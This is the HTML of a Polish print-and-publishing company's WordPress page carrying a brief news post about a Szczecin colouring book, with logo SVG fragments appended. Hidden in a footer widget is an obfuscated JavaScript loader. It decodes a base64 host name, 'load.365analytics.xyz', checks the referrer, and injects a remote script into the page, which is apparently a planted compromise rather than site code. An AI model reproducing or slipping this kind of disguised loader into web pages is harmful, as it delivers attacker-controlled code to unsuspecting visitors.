	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-3819" class="single post-3819 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">

					
													<style>
								.top-old-content:before {
									background-image: url(https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg);
								}
							</style>

							<div class="top-old">
								<div class="top-old-content ratio-parent">
									<div class="ratio-child">
										<div class="featured-media-old">
											<img width="500" height="500" src="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kolorowanka Szczecin okładka" decoding="async" fetchpriority="high" srcset="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg 500w, https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1-300x300.jpg 300w, https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />										</div>
									</div>
								</div>
							</div>

							<!-- <div class="top-old">
								<div class="top-old-content">
									<div class="featured-media-old">
																			</div>
								</div>
							</div> -->

						
					
					<div class="post-header alignwide">

						<h1 class="post-title">ZAPOL dla najmłodszych</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<div class="wp-block-image"><figure class="aligncenter"><a href="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-2.jpg"><img decoding="async" width="740" height="468" src="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-2.jpg" alt="Kolorowanka Szczecin okładka" class="wp-image-3823" srcset="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-2.jpg 740w, https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-2-300x190.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></a></figure></div>



<p>W tym roku przypada 75. rocznica polskiego Szczecina.</p>



<p>Wydawnictwo ZAPOL pamiętając o najmłodszych mieszkańcach przygotowało okolicznościową książeczkę, do której dołączono kredki.</p>



<p>Z okazji urodzin miasta kolorujcie Szczecin!</p>



<p><a href="https://e-zapol.com.pl/produkt/kolorowanka-szczecin/">https://e-zapol.com.pl/produkt/kolorowanka-szczecin/</a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

															<p class="post-date"><a href="https://zapol.com.pl/zapol-dla-najmlodszych/"><span class="fa fw fa-calendar"></span>18 maja 2020</a></p>
							
															<p><span class="fa fw fa-folder"></span><a href="https://zapol.com.pl/category/aktualnosci/" rel="category tag">aktualności</a></p>
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

															<a class="prev-post" href="https://zapol.com.pl/juz-wkrotce-wspomnienia-chorzysty/">
									<p>Poprzedni wpis</p>
									<h4>Już jest!</h4>
								</a>
							
															<a class="next-post" href="https://zapol.com.pl/w-majowym-wydaniu-miesiecznika-obserwator-morski-m-in/">
									<p>Następny wpis</p>
									<h4>W majowym wydaniu miesięcznika OBSERWATOR MORSKI m.in.</h4>
								</a>
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg
body_size: 2357
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9575,0)">
        <rect id="Artboard7" x="9575" y="0" width="115" height="40" style="fill:none;"/>
        <clipPath id="_clip1">
            <rect id="Artboard71" serif:id="Artboard7" x="9575" y="0" width="115" height="40"/>
        </clipPath>
        <g clip-path="url(#_clip1)">
            <path d="M9583.81,0L9681.57,0C9685.65,0 9689.67,3.506 9689.67,8.827L9689.67,31.814C9689.67,36.496 9685.38,40 9681.3,40L9583.48,40C9579.41,40 9575,36.799 9575,31.475L9575,9.442C9575,6.613 9575.73,4.296 9577.39,2.523C9578.85,0.959 9580.79,0 9583.81,0ZM9651.64,7.285C9658.28,7.285 9663.69,12.697 9663.69,19.333C9663.69,25.969 9658.28,31.381 9651.64,31.381C9646.99,31.381 9642.95,28.723 9640.94,24.851C9641.51,24.674 9642.07,24.437 9642.59,24.119C9643.67,23.485 9644.53,22.613 9645.16,21.531C9646.08,24.228 9648.64,26.178 9651.64,26.178C9655.41,26.178 9658.49,23.104 9658.49,19.333C9658.49,15.563 9655.41,12.489 9651.64,12.489C9649.52,12.488 9647.63,13.458 9646.37,14.977C9646.16,12.919 9645.43,11.145 9644.29,9.801C9646.33,8.223 9648.88,7.285 9651.64,7.285ZM9643.86,16.039C9643.97,9.8 9638.87,8.442 9635.71,8.404C9633.44,8.376 9629.75,8.404 9627.48,8.404L9627.48,30.503L9619.01,8.411L9611.31,8.411L9604.44,26.263L9596.05,26.263L9606.47,12.925L9606.75,8.411L9589.81,8.411L9589.81,12.96L9598.77,13.078L9588.32,26.435L9588.33,30.526L9609.46,30.516L9610.82,26.256L9619.47,26.256L9620.77,30.516L9633.19,30.51L9633.19,23.339C9634.04,23.339 9635.02,23.355 9635.87,23.339C9640.83,23.248 9643.8,19.768 